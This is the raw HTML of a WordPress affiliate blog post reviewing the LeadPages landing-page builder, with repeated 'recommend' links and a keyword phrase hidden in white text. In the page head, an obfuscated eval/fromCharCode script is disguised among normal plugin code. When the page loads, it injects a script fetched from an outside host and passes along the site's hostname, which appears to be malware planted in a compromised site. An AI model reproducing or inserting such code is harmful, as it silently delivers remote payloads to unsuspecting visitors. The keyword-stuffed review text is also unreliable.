.inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://mytimenplace.com/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.3' media='all' />
<script src="https://mytimenplace.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://mytimenplace.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://mytimenplace.com/scriptaculous.js?ver=6.9" id="js-js"></script>
<script id="Popup.js-js-before">
var sgpbPublicUrl = "https:\/\/mytimenplace.com\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
//# sourceURL=Popup.js-js-before
</script>
<script src="https://mytimenplace.com/wp-content/plugins/popup-builder/public/js/Popup.js?ver=4.4.3" id="Popup.js-js"></script>
<script src="https://mytimenplace.com/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=4.4.3" id="PopupConfig.js-js"></script>
<script id="PopupBuilder.js-js-before">
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/mytimenplace.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/mytimenplace.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/mytimenplace.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/mytimenplace.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/mytimenplace.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/mytimenplace.com\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/mytimenplace.com\/wp-admin\/admin-ajax.php","nonce":"8d62653561"};
//# sourceURL=PopupBuilder.js-js-before
</script>
<script src="https://mytimenplace.com/wp-content/plugins/popup-builder/public/js/PopupBuilder.js?ver=4.4.3" id="PopupBuilder.js-js"></script>
<script id="url-shortify-js-extra">
var usParams = {"ajaxurl":"https://mytimenplace.com/wp-admin/admin-ajax.php"};
//# sourceURL=url-shortify-js-extra
</script>
<script src="https://mytimenplace.com/wp-content/plugins/url-shortify/lite/dist/scripts/url-shortify.js?ver=1.12.0" id="url-shortify-js"></script>
<link rel="https://api.w.org/" href="https://mytimenplace.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mytimenplace.com/wp-json/wp/v2/posts/793" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mytimenplace.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://mytimenplace.com/?p=793' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-E4XKXZQMBL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-E4XKXZQMBL');
</script>

<meta name="google-site-verification" content="MNxuSu4H9dQUqJj9Dzk5G0AnsE6WRPnDCYOqL_hl7j8" />
<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><link rel="icon" href="https://mytimenplace.com/wp-content/uploads/2021/08/cropped-e2a7902a25884cd9aca850f07dbe6685-150x132.png" sizes="32x32" />
<link rel="icon" href="https://mytimenplace.com/wp-content/uploads/2021/08/cropped-e2a7902a25884cd9aca850f07dbe6685.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mytimenplace.com/wp-content/uploads/2021/08/cropped-e2a7902a25884cd9aca850f07dbe6685.png" />
<meta name="msapplication-TileImage" content="https://mytimenplace.com/wp-content/uploads/2021/08/cropped-e2a7902a25884cd9aca850f07dbe6685.png" />
<style>.shorten_url { 
	   padding: 10px 10px 10px 10px ; 
	   border: 1px solid #AAAAAA ; 
	   background-color: #EEEEEE ;
}</style>		<style id="wp-custom-css">
			.nav-links {display: none;}
.site-main .post-navigation {
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
}
.site-main .post-navigation .nav-previous,
.site-main .post-navigation .nav-next {
	display: inline;
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-793 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center sticky-menu-fade no-sidebar nav-float-right separate-containers header-aligned-center dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-branding-container"><div class="site-logo">
					<a href="https://mytimenplace.com/" rel="home">
						<img  class="header-image is-logo-image" alt="Ultimate Guide To Digital Marketing" src="https://mytimenplace.com/wp-content/uploads/2021/08/cropped-e2a7902a25884cd9aca850f07dbe6685.png" width="200" height="132" />
					</a>
				</div><div class="site-branding">
						<p class="main-title" itemprop="headline">
					<a href="https://mytimenplace.com/" rel="home">Ultimate Guide To Digital Marketing</a>
				</p>
						
					</div></div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
				<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-mainmenu" class=" menu sf-menu"><li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="http://mytimenplace.com/">Home</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://mytimenplace.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://mytimenplace.com/contact-us/">Contact Us</a></li>
<li id="menu-item-4378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4378"><a href="https://mytimenplace.com/sitemap/">Sitemap</a></li>
</ul></div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-793" class="post-793 post type-post status-publish format-standard hentry category-leadpages" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">LeadPages Coaching Progr</h1>			</header>
			
		<div class="entry-content" itemprop="text">
			<p>LeadPages is a List Building Platform that allows you to develop, publish landing pages, lead boxes, and popups. LeadPages are an excellent way to generate leads for your company.</p>
<p>LeadPages has lots of remarkable features that make it very easy for any person to create their own Lead Capture Web pages. Whether you want your potential customers to register for your e-mail listing or purchase your service or product, LeadPages can help you with that said.</p>
<p>In this article, we are will talk about the essential points you need to understand on LeadPages Coaching Progr before making use of the <a href="https://mytimenplace.com/recommend/Leadpages" target="_blank" rel="noopener">LeadPages</a> platform and exactly how LeadPages can be made use of effectively by business owners to grow their business.</p>
<p>&nbsp;</p>
<h2><span class="ez-toc-section" id="LeadPages_Coaching_Progr_%E2%80%93_Rundown"></span>LeadPages Coaching Progr &#8211; Rundown<span class="ez-toc-section-end"></span></h2>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-44" src="https://mytimenplace.com/wp-content/uploads/2021/08/main3-1.jpg" alt="" width="650" height="316" srcset="https://mytimenplace.com/wp-content/uploads/2021/08/main3-1.jpg 809w, https://mytimenplace.com/wp-content/uploads/2021/08/main3-1-300x146.jpg 300w, https://mytimenplace.com/wp-content/uploads/2021/08/main3-1-768x373.jpg 768w" sizes="(max-width: 650px) 100vw, 650px" /></p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #0750ed; color: #ffffff;" target="_blank" rel="noopener" href="https://mytimenplace.com/recommend/Leadpages">Watch The Live Free Demo Here</a></p>
<ul>
<li>LeadPages is a List building system. It helps marketers to build high-quality email lists from their blog and the webinar web content</li>
<li>LeadPages has more than 500,000 active customers in over 180 countries all over the world.</li>
<li>LeadPages are made use of by customers all around the world for lead generation purposes consisting of local businesses, startups, entrepreneurs, and also non-profit companies.</li>
<li>LeadPages because of its easy interface that makes getting leads easy and economical with absolutely no technical skills needed.</li>
<li>Contain a 14-day free trial to test drive out the platform.</li>
<li>Integrates with a range of 3rd party applications.</li>
<li>Pre-built landing pages that can be tailored with your branding and content.</li>
</ul>
<p>&nbsp;</p>
<h3><span class="ez-toc-section" id="What_Is_Exactly_LeadPages_System"></span>What Is Exactly LeadPages System<span class="ez-toc-section-end"></span></h3>
<p><img decoding="async" class="aligncenter wp-image-53" src="https://mytimenplace.com/wp-content/uploads/2021/08/hook2.jpg" alt="LeadPages Coaching Progr" width="657" height="338" srcset="https://mytimenplace.com/wp-content/uploads/2021/08/hook2.jpg 850w, https://mytimenplace.com/wp-content/uploads/2021/08/hook2-300x155.jpg 300w, https://mytimenplace.com/wp-content/uploads/2021/08/hook2-768x396.jpg 768w" sizes="(max-width: 657px) 100vw, 657px" /></p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #0750ed; color: #ffffff;" target="_blank" rel="noopener" href="https://mytimenplace.com/recommend/Leadpages">Visit Here To Learn More</a></p>
<p>LeadPages is a system that streamlines the process of creating landing web pages, capturing emails, and more. It is a simple-to-use landing page creator that allows you to produce high-converting <a href="https://neilpatel.com/blog/dont-get-left-behind-the-6-most-effective-lead-generation-tactics-for-content-marketers/" target="_blank" rel="noopener">lead generation</a> pages in minutes without any technical understanding.</p>
<p>Leadpages supply the best outcomes for your marketing campaigns. It&#8217;s an all-encompassing software with pre-built design templates, drag &#038; drop builder to make designing fast and also simple.</p>
<p>You can quickly get started by picking from greater than 100 professionally designed layouts or upload among your own photos or utilize stock images to customize the feel and look of your landing page live &#8211; no creative abilities needed.</p>
<p>Leadpages consist of everything you need such as the opt-in form developer tool, sales video creator application, social media sites combination, LeadBoxes, as well as <a href="https://mytimenplace.com/leadpages-leadlinks-revealed/" target="_blank" rel="noopener">LeadLinks</a>.</p>
<p>&nbsp;</p>
<h3><span class="ez-toc-section" id="What_Is_Landing_Web_Page_And_Exactly_How_It_Functions"></span>What Is Landing Web Page And Exactly How It Functions<span class="ez-toc-section-end"></span></h3>
<p style="text-align: center;"><iframe title="YouTube video player" src="https://www.youtube-nocookie.com/embed/XbYzggNgDBw" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p>Before we go deep on LeadPages Coaching Progr,&nbsp; let&#8217;s learn what Landing Page Is. A landing page is a solitary page that has been developed for the specific purpose of guiding internet traffic to this page created.</p>
<p>The objective of having a landing page is to accumulate info from online visitors such as their name, gender, e-mail address, as well as more. Additionally, it can be made use of to capture leads and transform them into prospective clients.</p>
<p>Landing Pages can be a straightforward web page that contains a business logo, headings, content, and also a deal. LeadPages has the ability to produce landing pages optimized for any market, in a selection of layout styles that make it easy to drive web traffic to your site or blog site while building leads at the same time.</p>
<p>Landing Page does not only function as a marketing tool however is likewise used by businesses for various other purposes such as arranging the content for different occasions, <a href="https://mytimenplace.com/leadpages-lead-generation-template/" target="_blank" rel="noopener">list building</a>, as well as sales lead capture. LeadPages supplies different <a href="https://mytimenplace.com/leadpages-landing-page-templates/" target="_blank" rel="noopener">Landing page layouts</a> and designs that enable you to produce your very own landing web pages as well as utilize LeadPages&#8217; experience in conversion marketing.</p>
<p>LeadPages gets all the guesswork by providing prebuilt styles specifically matched for different markets with LeadPages drag and drop web page editor. LeadPages also provides a responsive design to ensure that consumers can have their website look fantastic on any kind of device.</p>
<p>&nbsp;</p>
<h2><span class="ez-toc-section" id="Advantages_%E2%80%93_LeadPages_Coaching_Progr"></span>Advantages &#8211; LeadPages Coaching Progr<span class="ez-toc-section-end"></span></h2>
<p>Below are common advantages of the LeadPages platform.</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-45" src="https://mytimenplace.com/wp-content/uploads/2021/08/landingpage.jpg" alt="" width="649" height="343" srcset="https://mytimenplace.com/wp-content/uploads/2021/08/landingpage.jpg 963w, https://mytimenplace.com/wp-content/uploads/2021/08/landingpage-300x158.jpg 300w, https://mytimenplace.com/wp-content/uploads/2021/08/landingpage-768x405.jpg 768w" sizes="auto, (max-width: 649px) 100vw, 649px" /></p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #0750ed; color: #ffffff;" target="_blank" rel="noopener" href="https://mytimenplace.com/recommend/Leadpages">Browse All Free Templates Here</a></p>
<h6><span class="ez-toc-section" id="Beginner_friendly"></span>Beginner friendly:<span class="ez-toc-section-end"></span></h6>
<p>LeadPages is very simple to utilize. It does not take any kind of coding abilities, just a couple of clicks and you&#8217;re ready to go. It is best for newbies that don&#8217;t have experience, skills or the budget for an elegant website designer. It gives you all the tools you require.</p>
<h6><span class="ez-toc-section" id="AB_Split_Test"></span>A/B Split Test:<span class="ez-toc-section-end"></span></h6>
<p>Split Testing is an advertising and marketing strategy that contrasts 2 versions of the same thing. LeadPages has an <a href="https://mytimenplace.com/a-b-test-leadbox-leadpages/" target="_blank" rel="noopener">split testing feature</a>, which assists you conveniently see how your pages performs in different scenarios and on numerous tools.</p>
<p>Doing a split test entails revealing one variation to half of your visitors (the control group) while displaying another page or design to the various other fifty percent (the examination team). LeadPages makes it simple for you to select which format or layout converts better.</p>
<h6><span class="ez-toc-section" id="Collection_of_Templates_LeadPages_Coaching_Progr"></span>Collection of Templates: <span style="color: #ffffff;">LeadPages Coaching Progr</span><span class="ez-toc-section-end"></span></h6>
<p>LeadPages has a library of layouts to aid you create professional-looking sales pages, opt-in forms, webinar enrollments, as well as a lot more. LeadPages additionally supplies complementary access to its LeadBoxes Lead Capture Forms so that you can begin collecting leads immediately regardless of your budget plan or abilities in style.</p>
<h6><span class="ez-toc-section" id="Drag_and_Drop_Editor"></span>Drag and Drop Editor:<span class="ez-toc-section-end"></span></h6>
<p>LeadPages has a LeadBoxes Drag &#038; Drop Builder that allows you easily tailor your landing pages with graphics, message boxes, videos, or images. You can edit each element through LeadBoxes&#8217; live editor or the LeadPages Editor that you can download and install. This is a very easy way to create the excellent web page for any marketing project.</p>
<p>&nbsp;</p>
<h2><span class="ez-toc-section" id="Disadvantages_%E2%80%93_LeadPages_Coaching_Progr"></span>Disadvantages &#8211; LeadPages Coaching Progr<span class="ez-toc-section-end"></span></h2>
<p>Below are some drawbacks of the LeadPages platform that we need to consider to derive at a good analysis of LeadPages Coaching Progr.</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-47" src="https://mytimenplace.com/wp-content/uploads/2021/08/hook.jpg" alt="LeadPages Coaching Progr" width="641" height="337" srcset="https://mytimenplace.com/wp-content/uploads/2021/08/hook.jpg 833w, https://mytimenplace.com/wp-content/uploads/2021/08/hook-300x157.jpg 300w, https://mytimenplace.com/wp-content/uploads/2021/08/hook-768x403.jpg 768w" sizes="auto, (max-width: 641px) 100vw, 641px" /></p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #0750ed; color: #ffffff;" target="_blank" rel="noopener" href="https://mytimenplace.com/recommend/Leadpages">Click Here To Learn More</a></p>
<h6><span class="ez-toc-section" id="Lack_of_customization"></span>Lack of customization:<span class="ez-toc-section-end"></span></h6>
<p>With LeadPages, there are very few personalization options that you can do to your landing page when designing it on the LeadPages platform. For instance, there is no choice for changing the background color as the interface just supplies a limited series of colors and also fonts.</p>
<p>Consequently, if LeadPages doesn&#8217;t offer adequate selections to create an aesthetically pleasing landing page, then another web-based system will be required in order to customize these areas as well as make even more modifications within the layout procedure of the web page.</p>
<h6><span class="ez-toc-section" id="The_Cost_is_Expensive"></span>The Cost is Expensive:<span class="ez-toc-section-end"></span></h6>
<p>The price of LeadPages gets on the high side based on the features supplied. If you are a beginner without any experience in website design or advertising, then LeadPages may not be worth it as there are other less costly choices readily available that supply more personalization flexibility without setting you back way too much cash up front.</p>
<h6><span class="ez-toc-section" id="Consumer_Support_LeadPages_Coaching_Progr"></span>Consumer Support: <span style="color: #ffffff;">LeadPages Coaching Progr</span><span class="ez-toc-section-end"></span></h6>
<p>LeadPages consumer assistance is not as responsive as you believed. LeadPages just has a phone number, a support email address where you can contact them for assistance.</p>
<p>As an example, if you deal with any type of problems with the platform you require to develop an assistance ticket, as well as the LeadPages support personnel may get back to you between 2 to 3 days.</p>
<p>The turnaround time, as well as the quality of the reaction time, is irregular. You may be dissatisfied with customer care if you anticipate a quick reply from them.</p>
<h6><span class="ez-toc-section" id="Minimal_Functions_on_the_Standard_Package"></span>Minimal Functions on the Standard Package:<span class="ez-toc-section-end"></span></h6>
<p>The LeadPages Standard Plan is a cheaper package without any extra attributes.</p>
<p>Leadpages offers minimal options for creating landing web pages and the basic plan does not supply much whatsoever in terms of modification, so you might wish to upgrade your account if you need more adaptability with the design process.</p>
<p>Another concern would be the lack of split testing attribute under the basic package that can allow you to rapidly scale your marketing budget. I realize that it is crucial to highlight this aspect in this article, exclusively on LeadPages Coaching Progr given that we are reviewing it.</p>
<p>&nbsp;</p>
<h3><span class="ez-toc-section" id="LeadPages_Pricing_%E2%80%93_How_Much_is_LeadPages"></span>LeadPages Pricing &#8211; How Much is LeadPages?<span class="ez-toc-section-end"></span></h3>
<p><a href="https://mytimenplace.com/leadpages-pricing-details/" target="_blank" rel="noopener">LeadPages pricing</a> differs depending upon the packages you choose.</p>
